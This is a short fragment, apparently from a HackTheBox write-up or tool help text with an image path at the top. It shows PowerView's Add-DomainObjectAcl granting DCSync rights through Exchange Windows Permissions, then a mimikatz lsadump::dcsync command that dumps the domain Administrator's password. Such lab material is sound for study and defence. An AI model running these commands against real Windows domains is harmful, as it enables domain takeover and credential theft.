 Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
to dcsync the password of arbitrary principals on the domain
lsadump::dcsync /domain:testlab.local /user:Administrator